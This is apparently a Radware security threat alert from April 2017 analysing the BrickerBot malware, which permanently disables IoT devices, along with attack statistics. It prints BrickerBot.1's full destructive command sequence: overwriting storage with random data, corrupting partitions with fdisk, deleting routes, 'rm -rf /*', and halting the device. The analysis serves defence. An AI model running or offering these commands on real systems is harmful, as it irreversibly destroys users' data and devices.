radware
ERT Threat Alert
BrickerBot: Back With A Vengeance
April 21, 2017
radware
ERT
1 fdisk -l
2 busybox cat /dev/urandom >/dev/mtdblock0 &
3 busybox cat /dev/urandom >/dev/sda &
4 busybox cat /dev/urandom >/dev/mtdblock10 &
5 busybox cat /dev/urandom >/dev/mmc0 &
6 busybox cat /dev/urandom >/dev/sdb &
7 busybox cat /dev/urandom >/dev/ram0 &
8 fdisk -C 1 -H 1 -S 1 /dev/mtd0
9 w
10 fdisk -C 1 -H 1 -S 1 /dev/mtd1
11 w
12 fdisk -C 1 -H 1 -S 1 /dev/sda
13 w
14 fdisk -C 1 -H 1 -S 1 /dev/mtdblock0
15 w
16 route del default;iproute del default;ip route del default; rm -rf /* 2>/dev/null &
17 sysctl -w net.ipv4.tcp_timestamps=0;sysctl -w kernel.threads-max=1
18 halt -n -f
19 reboot
Figure 2: For reference, the BrickerBot.1 command sequence
Compared with the original BrickerBot.1, the sequence of commands is very similar. It does not start with fdisk – but goes straight to business. The first 6 block devices it tries to corrupt (up to and including /dev/ram0) correspond with the BrickerBot.1 attack. The devices mtd0,1 and mtdblock1,2,3 are new for the busybox version of BrickerBot. The fdisk commands to try to change the geometry of the block devices are identical to what BrickerBot.1 attempted. The end sequence again tries to disrupt connectivity by removing the default route and disabling TCP timestamps, wipe the root and limit the number of kernel threats to 1. The fork bomb (https://en.wikipedia.org/wiki/Fork_bomb) which was a signature feature for BrickerBot.2 is not present.
The First 12 Hours
During the first 12 hours of the attack, a total of 1118 PDOS attempts were recorded. The attacks all originated from a limited number of clear net IP addresses. ZoomEye (https://www.zoomeye.org/) and Shodan (https://www.shodan.io/) searches based on the source IPs of the attacks revealed all of them running an outdated version of the Dropbear SSH server (SSH-2.0-dropbear_0.51, SSH-2.0-dropbear_2013.58, and SSH-2.0-dropbear_2014.63).
The attacks started at 12:00 GMT on April 21st and in its first 12 hours the number of bots performing the attacks grew up to 15 bots.